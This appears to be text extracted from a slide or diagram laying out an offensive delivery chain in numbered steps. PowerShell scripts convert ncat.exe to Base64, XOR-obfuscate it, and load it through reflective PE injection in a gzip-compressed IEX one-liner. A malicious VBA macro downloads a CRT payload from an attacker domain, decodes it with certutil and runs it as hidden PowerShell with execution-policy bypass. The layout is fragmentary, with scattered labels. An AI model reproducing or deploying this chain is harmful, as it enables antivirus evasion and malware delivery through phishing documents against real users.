 ncat.exe
Step 1
function Convert-BinaryToString
{
[CmdletBinding()] param ([string] $FilePath)
try {$ByteArray = [System.IO.File]::ReadAllBytes($FilePath);}
catch { throw "Failed to read file.";}
if ($ByteArray) {$Base64String = [System.Convert]::ToBase64String($ByteArray);}
else {throw '$ByteArray is $null.';}
Write-Output -InputObject $Base64String;
}
Convert-BinaryToString path_to_ncat_executable
Convert
ncat.exe to a
Base64
string
Step 3
param (
[Parameter(Mandatory=$true)]
[string] $file1, #First File in step 1=Base64-converted_ncat
[Parameter(Mandatory=$true)]
[string] $file2, #Second File in step 2=XOR key
[Parameter(Mandatory=$true)]
[string] $out #Output File
) #end param
$file1_b = [System.IO.File]::ReadAllBytes("$file1")
$file2_b = [System.IO.File]::ReadAllBytes("$file2")
$len = if ($file1_b.Count -lt $file2_b.Count) {$file1_b.Count}
else {$file2_b.Count}
$xord_byte_array = New-Object Byte[] $len
# XOR between the files
for($i=0; $i -lt $len ; $i++)
{$xord_byte_array[$i] = $file1_b[$i] -bxor $file2_b[$i]}
[System.IO.File]::WriteAllBytes("$out", $xord_byte_array)
write-host "[*] $file1 XOR $file2`n[*] Saved to " -nonewline;
Write-host "$out" -foregroundcolor yellow -nonewline; Write-host ".";
** Then Save the above PowerShell script locally (e.g. xor_files.ps1), start a PowerShell session and
execute the following.
** The result will be an XOR-obfuscated Ncat (in Base64 form).
PS >> powershell -ep bypass .\xor_files.ps1 Base64-converted._ncat.txt  XOR_key.txt
PS C:\Users\mictec\Desktop\Test> powershell -ep bypass .\xor_files.ps1 Base64-converted_ncat.txt xor_key.txt
cmdlet xor_files.ps1 at command pipeline position 1
Supply values for the following parameters:
out: out
[*] Base64-converted_ncat.txt XOR xor_key.txt
[*] Saved to out.
PS C:\Users\mictec\Desktop\Test>
Base64-converted_ncat
XOR
fonction
xored_ncat hosted on the attacker server
(/tmp) so they can be accessed by the stager
XOR key hosted on the attacker server (/tmp)
so they can be accessed by the stager
Step 2
**Create a random Base64 string of equal length to the Base64-converted ncat.exe**
**A quick way to do this would be taking the Base64-converted ncat.exe and replacing, for example, all “A”s with “M”s**
Invoke-ReflectivePEInjection + Extra code
(have link to xored_ncat and XOR key)
https://gist.github.com/anonymous/01ff63395cc8b3a8a6dad3402d3bf8b9
Step 4
Step 5
http://www.txtwizard.net/compression
Gzip
compression
Step 6
$s=New-Object
IO.MemoryStream(,[Convert]::FromBase64String('insert_gzip_compressed_InvokeReflecti
vePEInjection'));IEX (New-Object IO.StreamReader(New-Object
IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).Read
ToEnd()
embed the gzip
compressed in
a oneliner
PS1
Step 7
https://www.utilities-online.info/base64
Base64-encode
CRT file hosted on the attacker server
(/tmp)
Step 8
Sub DownloadAndExec()
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "https://attacker.domain/ps1_b64.crt", False
xHttp.Send
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody
.savetofile "encoded_ps1.crt", 2 '//overwrite
End With
Shell ("cmd /c certutil -decode encoded_ps1.crt decoded.ps1 &
c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep
bypass -W Hidden .\decoded.ps1")
End Sub
A malicious macro (Microsoft document), will download the
CRT file and then saved it in stream format , this final will be
decode it and executed .